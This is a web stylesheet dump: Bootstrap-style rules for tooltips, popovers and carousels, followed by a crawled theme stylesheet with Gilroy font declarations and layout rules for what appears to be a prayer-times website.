.tooltip.right .tooltip-arrow
{
	border-right-color: #000;
	border-width: 5px 5px 5px 0;
	left: 0;
	margin-top: -5px;
	top: 50%;
}
.tooltip.left .tooltip-arrow
{
	border-left-color: #000;
	border-width: 5px 0 5px 5px;
	margin-top: -5px;
	right: 0;
	top: 50%;
}
.tooltip.bottom .tooltip-arrow
{
	border-bottom-color: #000;
	border-width: 0 5px 5px;
	left: 50%;
	margin-left: -5px;
	top: 0;
}
.tooltip.bottom-left .tooltip-arrow
{
	border-bottom-color: #000;
	border-width: 0 5px 5px;
	margin-top: -5px;
	right: 5px;
	top: 0;
}
.tooltip.bottom-right .tooltip-arrow
{
	border-bottom-color: #000;
	border-width: 0 5px 5px;
	left: 5px;
	margin-top: -5px;
	top: 0;
}
.popover
{
	background-clip: padding-box;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
	display: none;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	left: 0;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857143;
	max-width: 276px;
	padding: 1px;
	position: absolute;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	top: 0;
	webkit-background-clip: padding-box;
	webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	z-index: 1060;
}
.popover.top
{
	margin-top: -10px;
}
.popover.right
{
	margin-left: 10px;
}
.popover.bottom
{
	margin-top: 10px;
}
.popover.left
{
	margin-left: -10px;
}
.popover-title
{
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
	font-size: 14px;
	margin: 0;
	padding: 8px 14px;
}
.popover-content
{
	padding: 9px 14px;
}
.popover>.arrow,.popover>.arrow:after
{
	border-color: transparent;
	border-style: solid;
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}
.popover>.arrow
{
	border-width: 11px;
}
.popover>.arrow:after
{
	border-width: 10px;
	content: "";
}
.popover.top>.arrow
{
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,.25);
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
}
.popover.top>.arrow:after
{
	border-bottom-width: 0;
	border-top-color: #fff;
	bottom: 1px;
	content: " ";
	margin-left: -10px;
}
.popover.right>.arrow
{
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,.25);
	left: -11px;
	margin-top: -11px;
	top: 50%;
}
.popover.right>.arrow:after
{
	border-left-width: 0;
	border-right-color: #fff;
	bottom: -10px;
	content: " ";
	left: 1px;
}
.popover.bottom>.arrow
{
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,.25);
	border-top-width: 0;
	left: 50%;
	margin-left: -11px;
	top: -11px;
}
.popover.bottom>.arrow:after
{
	border-bottom-color: #fff;
	border-top-width: 0;
	content: " ";
	margin-left: -10px;
	top: 1px;
}
.popover.left>.arrow
{
	border-left-color: #999;
	border-left-color: rgba(0,0,0,.25);
	border-right-width: 0;
	margin-top: -11px;
	right: -11px;
	top: 50%;
}
.popover.left>.arrow:after
{
	border-left-color: #fff;
	border-right-width: 0;
	bottom: -10px;
	content: " ";
	right: 1px;
}
.carousel
{
	position: relative;
}
.carousel-inner
{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.carousel-inner>.item
{
	display: none;
	o-transition: .6s ease-in-out left;
	position: relative;
	transition: .6s ease-in-out left;
	webkit-transition: .6s ease-in-out left;
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img
{
	line-height: 1;
}
@media all and (transform-3d),(-webkit-transform-3d)
{
	.carousel-inner>.item
	{
		backface-visibility: hidden;
		o-transition: -o-transform .6s ease-in-out;
		perspective: 1000px;
		transition: transform .6s ease-in-out;
		webkit-backface-visibility: hidden;
		webkit-perspective: 1000px;
		webkit-transition: -webkit-transform .6s ease-in-out;
	}
	.carousel-inner>.item.active.right,.carousel-inner>.item.next
	{
		left: 0;
		transform: translate3d(100%,0,0);
		webkit-transform: translate3d(100%,0,0);
	}
	.carousel-inner>.item.active.left,.carousel-inner>.item.prev
	{
		left: 0;
		transform: translate3d(-100%,0,0);
		webkit-transform: translate3d(-100%,0,0);
	}
	.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right
	{
		left: 0;
		transform: translate3d(0,0,0);
		webkit-transform: translate3d(0,0,0);
	}
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev
{
	display: block;
}
.carousel-inner>.active
{
	left: 0;
}
.carousel-inner>.next,.carousel-inner>.prev
{
	position: absolute;
	top: 0;
	width: 100%;
}
.carousel-inner>.next
{
	left: 100%;
}
.carousel-inner>.prev
{
	left: -100%;
}
.carousel-inner>.next.left,.carousel-inner>.prev.right
{
	left: 0;
}
.carousel-inner>.active.left
{
	left: -100%;
}
.carousel-inner>.active.right
{
	left: 100%;
}
.carousel-control
{
	bottom: 0;
	color: #fff;
	filter: alpha(opacity=50);
	font-size: 20px;
	left: 0;
	opacity: .5;
	position: absolute;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	top: 0;
	width: 15%;
}
.carousel-control.left
{
	background-image: linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	background-image: -o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));
	background-image: -webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right
{
	background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	background-image: -o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));
	background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	left: auto;
	right: 0;
}
.carousel-control:focus,.carousel-control:hover
{
	color: #fff;
	filter: alpha(opacity=90);
	opacity: .9;
	outline: 0;
	text-decoration: none;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev
{
	display: inline-block;
	margin-top: -10px;
	position: absolute;
	top: 50%;
	z-index: 5;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev
{
	left: 50%;
	margin-left: -10px;
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next
{
	margin-right: -10px;
	right: 50%;
}
.carousel-control .icon-next,.carousel-control .icon-prev
{
	font-family: serif;
	height: 20px;
	line-height: 1;
	width: 20px;
}
.carousel-control .icon-prev:before
{
	content: '\2039';
}
.carousel-control .icon-next:before
{
	content: '\203a';
}
.carousel-indicators
{
	bottom: 10px;
	left: 50%;
	list-style: none;
	margin-left: -30%;
	padding-left: 0;
	position: absolute;
	text-align: center;
	width: 60%;
	z-index: 15;
}
.carousel-indicators li
{
	background-color: #000\9;
	background-color: rgba(0,0,0,0);
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	display: inline-block;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	width: 10px;
}
.carousel-indicators .active
{
	background-color: #fff;
	height: 12px;
	margin: 0;
	width: 12px;
}
.carousel-caption
{
	bottom: 20px;
	color: #fff;
	left: 15%;
	padding-bottom: 20px;
	padding-top: 20px;
	position: absolute;
	right: 15%;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	z-index: 10;
}
.carousel-caption .btn
{
	text-shadow: none;
}
@media screen and (min-width:768px)
{
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev
	{
		font-size: 30px;
		height: 30px;
		margin-top: -15px;
		width: 30px;
	}
	.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev
	{
		margin-left: -15px;
	}
	.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next
	{
		margin-right: -15px;
	}
	.carousel-caption
	{
		left: 20%;
		padding-bottom: 30px;
		right: 20%;
	}
	.carousel-indicators
	{
		bottom: 20px;
	}
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before
{
	content: " ";
	display: table;
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after
{
	clear: both;
}
.center-block
{
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.pull-right
{
}
.pull-left
{
	float: left!important;
}
.hide
{
	display: none!important;
}
.show
{
	display: block!important;
}
.invisible
{
	visibility: hidden;
}
.text-hide
{
	background-color: transparent;
	border: 0;
	color: transparent;
	font: 0/0 a;
	text-shadow: none;
}
.hidden
{
	display: none!important;
}
.affix
{
	position: fixed;
}
@-ms-viewport
{
	width: device-width;
}
.visible-lg,.visible-md,.visible-sm,.visible-xs
{
	display: none!important;
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block
{
	display: none!important;
}
@media (max-width:767px)
{
	.visible-xs
	{
		display: block!important;
	}
	table.visible-xs
	{
		display: table!important;
	}
	tr.visible-xs
	{
		display: table-row!important;
	}
	td.visible-xs,th.visible-xs
	{
		display: table-cell!important;
	}
}
@media (max-width:767px)
{
	.visible-xs-block
	{
		display: block!important;
	}
}
@media (max-width:767px)
{
	.visible-xs-inline
	{
		display: inline!important;
	}
}
@media (max-width:767px)
{
	.visible-xs-inline-block
	{
		display: inline-block!important;
	}
}
@media (min-width:768px) and (max-width:991px)
{
	.visible-sm
	{
		display: block!important;
	}
	table.visible-sm
	{
		display: table!important;
	}
	tr.visible-sm
	{
		display: table-row!important;
	}
	td.visible-sm,th.visible-sm
	{
		display: table-cell!important;
	}
}
@media (min-width:768px) and (max-width:991px)
{
	.visible-sm-block
	{
		display: block!important;
	}
}
@media (min-width:768px) and (max-width:991px)
{
	.visible-sm-inline
	{
		display: inline!important;
	}
}
@media (min-width:768px) and (max-width:991px)
{
	.visible-sm-inline-block
	{
		display: inline-block!important;
	}
}
@media (min-width:992px) and (max-width:1199px)
{
	.visible-md
	{
		display: block!important;
	}
	table.visible-md
	{
		display: table!important;
	}
	tr.visible-md
	{
		display: table-row!important;
	}
	td.visible-md,th.visible-md
	{
		display: table-cell!important;
	}
}
@media (min-width:992px) and (max-width:1199px)
{
	.visible-md-block
	{
		display: block!important;
	}
}
@media (min-width:992px) and (max-width:1199px)
{
	.visible-md-inline
	{
		display: inline!important;
	}
}
@media (min-width:992px) and (max-width:1199px)
{
	.visible-md-inline-block
	{
		display: inline-block!important;
	}
}
@media (min-width:1200px)
{
	.visible-lg
	{
		display: block!important;
	}
	table.visible-lg
	{
		display: table!important;
	}
	tr.visible-lg
	{
		display: table-row!important;
	}
	td.visible-lg,th.visible-lg
	{
		display: table-cell!important;
	}
}
@media (min-width:1200px)
{
	.visible-lg-block
	{
		display: block!important;
	}
}
@media (min-width:1200px)
{
	.visible-lg-inline
	{
		display: inline!important;
	}
}
@media (min-width:1200px)
{
	.visible-lg-inline-block
	{
		display: inline-block!important;
	}
}
@media (max-width:767px)
{
	.hidden-xs
	{
		display: none!important;
	}
}
@media (min-width:768px) and (max-width:991px)
{
	.hidden-sm
	{
		display: none!important;
	}
}
@media (min-width:992px) and (max-width:1199px)
{
	.hidden-md
	{
		display: none!important;
	}
}
@media (min-width:1200px)
{
	.hidden-lg
	{
		display: none!important;
	}
}
.visible-print
{
	display: none!important;
}
@media print
{
	.visible-print
	{
		display: block!important;
	}
	table.visible-print
	{
		display: table!important;
	}
	tr.visible-print
	{
		display: table-row!important;
	}
	td.visible-print,th.visible-print
	{
		display: table-cell!important;
	}
}
.visible-print-block
{
	display: none!important;
}
@media print
{
	.visible-print-block
	{
		display: block!important;
	}
}
.visible-print-inline
{
	display: none!important;
}
@media print
{
	.visible-print-inline
	{
		display: inline!important;
	}
}
.visible-print-inline-block
{
	display: none!important;
}
@media print
{
	.visible-print-inline-block
	{
		display: inline-block!important;
	}
}
@media print
{
	.hidden-print
	{
		display: none!important;
	}
}

#button-order {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 200px;
}

#input-payment-zone {
    height: 52px;
}
#button-coupon {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    width: 200px;
    height: 52px;
}

#button-voucher {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    width: 300px;
    height: 52px;
}

--- FILE ---
content_type: text/css
request_url: https://angarsk.namaz.top/catalog/view/theme/default/stylesheet/stylesheet.css?183
body_size: 17991
content:
@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-ExtraBold.eot');
    src: local('Gilroy ExtraBold'), local('Gilroy-ExtraBold'),
        url('Gilroy-ExtraBold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-ExtraBold.woff') format('woff'),
        url('Gilroy-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Heavy.eot');
    src: local('Gilroy Heavy'), local('Gilroy-Heavy'),
        url('Gilroy-Heavy.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Heavy.woff') format('woff'),
        url('Gilroy-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-SemiBold.eot');
    src: local('Gilroy SemiBold'), local('Gilroy-SemiBold'),
        url('Gilroy-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-SemiBold.woff') format('woff'),
        url('Gilroy-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}


@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Light.eot');
    src: local('Gilroy Light'), local('Gilroy-Light'),
        url('Gilroy-Light.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Light.woff') format('woff'),
        url('Gilroy-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Regular.eot');
    src: local('Gilroy Regular'), local('Gilroy-Regular'),
        url('Gilroy-Regular.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Regular.woff') format('woff'),
        url('Gilroy-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Medium.eot');
    src: local('Gilroy Medium'), local('Gilroy-Medium'),
        url('Gilroy-Medium.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Medium.woff') format('woff'),
        url('Gilroy-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-UltraLight.eot');
    src: local('Gilroy UltraLight'), local('Gilroy-UltraLight'),
        url('Gilroy-UltraLight.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-UltraLight.woff') format('woff'),
        url('Gilroy-UltraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Bold.eot');
    src: local('Gilroy Bold'), local('Gilroy-Bold'),
        url('Gilroy-Bold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Bold.woff') format('woff'),
        url('Gilroy-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Thin.eot');
    src: local('Gilroy Thin'), local('Gilroy-Thin'),
        url('Gilroy-Thin.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Thin.woff') format('woff'),
        url('Gilroy-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Black.eot');
    src: local('Gilroy Black'), local('Gilroy-Black'),
        url('Gilroy-Black.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Black.woff') format('woff'),
        url('Gilroy-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}



body {
    font-weight: 400;
    line-height: 1.2;
    width: 100%;
    font-size: 17px;
    font-family: 'Gilroy';
    background-color: #ffffff;
}
h2, h3, h4, h5, h6 {
	color: #444;
}
#usltov {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    padding: 20px;
    min-height: 500px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#predlbash0 {
    padding-top: 50px;
    padding-bottom: 50px;
    overflow: hidden;
}
#predlbash2 {
    padding-top: 15px;
    max-width: 200px;
    margin: 0 auto;
}
#predlbash01 {
    text-align: center;
}
#predlbash1 {
    min-height: 65px;
}
#textbash2 {
    padding-top: 50px;
}
#vtorbl {
    max-width: 1050px;
    margin: 130px auto 40px auto;
}
#bloknampr1 {
    min-height: 180px;
}
#dvablok {
    background: url(/image/namf2.jpg) center top no-repeat;
    padding-bottom: 60px;
}
#bloknampr2 {
    font-size: 24px;
    font-weight: 700;
    color: #656565;
    max-width: 260px;
    margin: 0 auto;
    line-height: 1;
}
#bloknampr {
    text-align: center;
}
#usltov77 {
    margin: 0px 10px;
    background: #22b269;
    overflow: hidden;
    padding: 20px;
    color: #fff;
    min-height: 500px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(218, 214, 214, 0.4);
}
#vidprosm200 {
    max-width: 390px;
    margin: 0 auto;
}
#dopogran {
    max-width: 600px;
}
i.fa.fa-home {
    margin-left: -20px;
}
.form-group {
    max-width: 250px;
    margin: 0 auto;
}
#stan4 {
    padding-bottom: 10px;
}
span.stan5 {
    
}
#stan0 {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    min-height: 540px;
}
#nambot {
    padding: 15px 0 0 0;
    font-size: 18px;
}
#dlyagor {
    font-size: 20px;
    padding-bottom: 10px;
    color: #656565;
}
#dlyagor p {
    font-size: 18px;
}
#dlyagor2 {
    font-size: 18px;
    color: #656565;
}
#stan1 {
    color: #171616;
    
    text-align: left;
    padding: 20px;
    min-height: 83px;
    max-width: 300px;
}
.tab-content {

}
tr.odin.active {
    background: #014292;
    color: #fff;
}
tr.odind.active {
    background: #014292;
    color: #fff;
}
#namazmobversiya {
    display: none;
}
#stan2 {
    text-align: left;
    padding: 0px 20px 20px 20px;
}
#opisaniestr {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: justify;
}
a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {
    background-color: #fff;
}
#stan10 {
    max-width: 1200px;
}
#usltov4 {
    max-width: 100px;
    margin: 0 auto;
    padding-bottom: 20px;
    padding-top: 10px;
    min-height: 110px;
}
#carousel0 {
    padding-top: 20px;
}
.vyd {
    
}
#trlv {
    margin: 0px 6px;
    background: #fff;
    padding: 20px;
    margin-top: 30px;
    min-height: 310px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#trlv3 {
    font-size: 16px;
}
#trlv2 {
    color: #171616;
    
    text-align: left;
    padding: 15px 0px 15px 0px;
    min-height: 70px;
}
#trlv1 {
background: #bdbfc1;
    width: 40px;
    height: 40px;
    border-radius: 30px;
    padding: 10px;
    color: #fff;
    
    margin: -30px 0px 0px -30px;
}
.tab-content tr {
    background: #fff;
    padding: 14px 0;
    height: 50px;
    font-weight: 500;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
.tab-content table {
    border-collapse: separate;
    border-spacing: 0 15px;
    background: #f6f6f6;
}

.white-popup-block td {
    height: 40px;
    text-align: center;
    font-size: 17px;
}

.white-popup-block td.hover {
background:#D5EAF2;
}
.white-popup-block td:hover {


}

tr.activeday {
    background: #22b269 !important;
    color: #fff;
}
#test-modal tr:hover { background: #e6f5e7; cursor:pointer; }
.number {
padding: 0px 6px;
color: #000;
line-height: 1.5;
float: left;
margin-right: 5px;
font-weight: 800;
border: 1px solid #E0E0E0;
}

table th {
    background: none repeat scroll 0 0 #f5f5f5;
    height: 40px;
    color: #000;
    text-align: center;

}
#leftbg {
    background: url(/image/leftbg.png) left bottom no-repeat;
    margin-top: 30px;
    min-height: 660px;
}
#telefbash {
    padding: 20px 10px 11px 10px;
    
    text-align: center;
    font-size: 19px;
    color: #000;
}
#vybplac {
    padding-bottom: 10px;
    padding-top: 10px;
    
}
i.fa.fa-angle-double-right {
    color: #12bd08;
}
#samireg {
    padding: 5px;

}
#samireg a {
    text-decoration: underline;
}
#samireg22 {
    padding: 5px;
    
}
#samireg22 a {
    text-decoration: underline;
}
#formarusfan {
    background: #eed60b;
    padding: 15px 35px;
    border-radius: 30px;
    color: #000;
    margin-top: 10px;
    font-weight: bold;
}
#vsevm {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    min-height: 300px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#vsevm0 {
    color: #171616;
    
    padding: 20px 10px 25px 0px;
}
#vsevm11 {
    padding: 5px 20px 35px 0px;
}
#vsevm12 {
    max-height: 170px;
    overflow: hidden;
}
#mesyaca {
    margin-left: 20px;
    border: 0px solid #f9f7f7;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    max-width: 269px;
    min-height: 330px;
    border-radius: 10px;
}
#mesyaca2 {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: 800;
}
#mesgog {
    font-weight: 800;
    text-align: center;
    padding-bottom: 20px;
    font-size: 20px;
    padding-top: 10px;
}
#mesyaca3 {
    text-align: center;
    background: #22b269;
    color: #fff;
    max-width: 170px;
    padding: 10px;
    font-weight: bold;
    margin: 5px auto 15px auto;
    border-radius: 50px;
    background: #22b269;
    padding: 12px 35px;
}
#glav h1 {
    color: #fff;
    text-transform: none;
    font-size: 54px;
    line-height: 0.9;
    font-weight: 800;
}
#mesyaca3:hover {
    background: #1f9a5c;
}
#vidprosm0 {
    background: url(/image/grap.png) center top no-repeat;
    text-align: center;
    width: 394px;
    padding: 75px 20px 0px 20px;
    min-height: 786px;
}
#vidprosm {
    text-align: center;
    padding-top: 20px;
    color: #ffffff;
}
#phonerf {
    display: none;
}

#phonerf2 {
    display: none;
}


#cocosn {
    text-align: center;
    padding-top: 60px;
}

#cocosn1 {
    padding-top: 20px;
}

#fotoobzor {
    float: right;
    width: 116px;
    min-height: 125px;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
        text-align: right;
}


#katrf {
background: #ffffff url(/fonrf.png) left top no-repeat;
    overflow: hidden;
    margin: 20px;
    padding: 20px;
    border-radius: 10px;
    min-height: 130px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}
#textbash3 {
    
    font-size: 30px;
    color: #22b269;
}
#textbash4 {
    max-width: 200px;
    padding-top: 10px;
}
#textbash {
    max-width: 830px;
    background: #ffffff;
    padding: 40px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    margin: 10px 20px 10px 0px;
    border-radius: 10px;
    font-size: 23px;
    color: #656565;
}
#myteotz {
    margin: 0px auto;
    background: #fff;
    padding: 20px;
    margin-top: 20px;
    overflow: hidden;
    max-width: 900px;
    margin-bottom: 50px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#myteotz2 {
    color: #171616;
    
    text-align: left;
    padding: 15px 0px 15px 0px;
}
#myteotz3 {
    text-align: left;
}
#rightbg {
    background: url(/image/rightbg.png) right top no-repeat;
    margin-top: 30px;
}
#usltov1 {
    color: #171616;
    
    padding-bottom: 10px;
    min-height: 51px;
}
#usltov111 {
    
    text-align: center;
    padding-top: 55px;
}
#usltov333 {
    padding: 11px 20px;
    border: 2px solid #fff;
    border-radius: 30px;
    max-width: 201px;
    margin: 20px auto;
    font-weight: bold;
    color: #fff;
    text-align: center;
}
#usltov2 {
    min-height: 195px;
    color: #000;
}
#usltov0 {
    padding: 15px 0px;
}
#usltov3 {
    padding: 15px 20px;
    border: 2px solid #22b269;
    border-radius: 30px;
    max-width: 200px;
    margin-top: 10px;
    
    color: #000;
    font-size: 14px;
    text-align: center;
}
#usltov3:hover {
    background: #22b269;
    border: 2px solid #22b269;
    color: #fff;
}
#usltov333:hover {
    background: #fff;
    color: #22b269;
}
#menusverhu {
    background: #fff;
    position: fixed;
    width: 100%;
    box-shadow: 7px 0px 35px 3px rgba(111, 109, 109, 0.2);
    z-index: 5;
}

#katrf1 {
    float: left;
    padding-left: 50px;
        width: 255px;
}

#katrf01 {
    float: left;
    padding-left: 0px;
}

#katrf2 {

    color: #232323;
    text-align: left;
    padding-top: 90px;
    padding-left: 20px;
    overflow: hidden;
    font-size: 32px;
    line-height: 1.1;
}

#katrf3 {
    overflow: hidden;
    color: #a9a6a6;
    padding-left: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
}

#katrf4 {
    border: 1px solid #f1ecec;
    overflow: hidden;
    padding: 11px;
    margin: 15px 0px;
    border-radius: 25px;
    text-align: center;
    max-width: 190px;

    color: #000;
    background: #fed83a;
    font-size: 16px;
    box-shadow: 0px 8px 43px 9px rgba(173, 169, 169, 0.2);
}

#katrf4:hover {
    color: #fff;
    background: #000;
}


#sobInput1 {
    padding: 15px 20px;
    border-radius: 40px;
    border: 1px solid #d6d4d4;
    width: 250px;
    background: #ffffff;
    margin-bottom: 10px;
    text-align: center;
}
#sobInput2 {
    padding: 15px 20px;
    border-radius: 40px;
    border: 1px solid #d6d4d4;
    width: 250px;
    background: #ffffff;
    margin-bottom: 10px;
    text-align: center;
}
a.myssylk {
    padding-top: 6px;
    color: #22b269;
}
li.myssylk2 {
    margin-top: 3px;
}
button.newbut1 {
    margin-top: 20px;
}
#predotst {
    color: #f6f6f7;
    font-size: 16px;
    text-align: center;
    padding-bottom: 20px;
    padding-top: 10px;
}
#sogl2 {
    font-size: 12px;
    color: #fff;
    max-width: 250px;
    line-height: 1.2;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 15px;
}
#sogl2 a {
    color: #fff;
}
#formarusfan2 a {
    color: #ffffff;
}

#formarusfan2 {
padding-top: 20px;
    font-size: 14px;
    color: #ffffff;
    width: 325px;
}



h2.logo {
    color: #fff;
}




@-webkit-keyframes bugfix {
    to {
      padding: 0;
    }
}


/**
 * позаботьтимся о средних и маленьких экранах
 * мобильных устройств
 */

@media screen and (min-width: 320px) {
    html,
    body {
      margin: 0;
      overflow-x: hidden;
    }
}

@media screen and (max-width: 320px) {
    html,
    body {
      margin: 0;
      overflow-x: hidden;
    }
    .nav {
      width: 100%;
      box-shadow: none
    }
}




#zakrrusf {
        float: right;
    z-index: 9999;
    position: relative;
    padding-top: 7px;
}


#cocdetali {
    clear: both;
    padding-top: 10px;
    padding-bottom: 30px;
        color: #000;
}

#textobzor2 {
    font-size: 14px;
}

#textobzor1 {
    font-weight: bold;
    padding-bottom: 10px;
    font-size: 14px;
        color: #16b5f3;
}

#slideshow0 {
        background: #fff;
}

.owl-wrapper-outer {
    margin: 0 auto;
}

img.partkl {
    margin-top: 110px;
    max-width: 220px;
}

#fotoobzor3 {
    float: left;
    padding-right: 15px;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
}

.list-group {

    max-width: 260px;
    border: 1px solid #f9f7f7;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.2);
}
.list-group2 {
    background: #ffffff;
    padding: 20px 10px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 20%);
    margin: 0px 20px 20px 20px;
    border-radius: 10px;
}
#namvr {
    margin: 15px 0 0 0;
}
#podkatt {
    padding-top: 20px;
}
#vsevm111 {
    padding-top: 20px;
}
.product-thumb2 {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    min-height: 300px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
.product-thumb6 {
    max-height: 170px;
    overflow: hidden;
}
#ciit a {
    color: #22b269;
    border-bottom: 1px dotted #1461bd;
}
